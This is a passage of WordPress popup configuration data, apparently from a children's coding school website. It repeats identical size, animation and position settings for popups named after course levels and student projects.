top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7949,"slug":"project-icc-level-a-khanh-quynh-2"},"pum-7954":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7954,"slug":"project-icc-level-a-quach-binh"},"pum-7956":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7956,"slug":"project-icc-level-a-thien-long"},"pum-7958":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7958,"slug":"project-icc-level-a-khanh-quynh"},"pum-8111":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8111,"slug":"project-icc-level-b-phuong-nhan"},"pum-8115":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8115,"slug":"project-icc-level-b-quynh-nga"},"pum-8117":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8117,"slug":"project-icc-level-b-anh-kiet"},"pum-8131":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8131,"slug":"project-icc-level-c-ngo-manh-viet-phong"},"pum-8135":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8135,"slug":"project-icc-level-c-vu-minh-tuan"},"pum-8137":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8137,"slug":"project-icc-level-c-luong-tuan-dung"},"pum-8139":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8139,"slug":"project-icc-level-c-huu-dung"},"pum-8141":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8141,"slug":"project-icc-level-c-nguyen-phuoc-quy-nguyen"},"pum-8143":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8143,"slug":"project-icc-level-c-pham-ngoc-anh-phat"},"pum-12567":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":12567,"slug":"level-f-teen"},"pum-9630":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9630,"slug":"level-e-teen"},"pum-9623":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9623,"slug":"level-c-teen"},"pum-9582":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9582,"slug":"level-b-teen"},"pum-8262":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8262,"slug":"level-k-kids"},"pum-12469":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":12469,"slug":"level-c-kids-game-maker"},"pum-9569":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9569,"slug":"level-b-kids"},"pum-13003":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":13003,"slug":"level-f-teen-eng"},"pum-11298":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11298,"slug":"level-f-teen-eng-close"},"pum-12996":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":12996,"slug":"level-c-kids-eng"},"pum-11210":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11210,"slug":"level-c-kids-eng-close"},"pum-9576":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9576,"slug":"level-c-kids-close"},"pum-9635":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9635,"slug":"level-f-teen-close"},"pum-9619":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9619,"slug":"level-a-teen"},"pum-9599":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9599,"slug":"level-f-kids"},"pum-9588":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9588,"slug":"level-e-kids"},"pum-8047":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8047,"slug":"video-muc-tieu-khoa-hoc-ai-close"},"pum-11288":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11288,"slug":"level-c-teen-eng"},"pum-11410":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11410,"slug":"icc-summer-teen"},"pum-11404":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11404,"slug":"icc-summer-kids"},"pum-11291":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11291,"slug":"level-e-teen-eng"},"pum-11277":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11277,"slug":"level-a-teen-eng"},"pum-11208":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 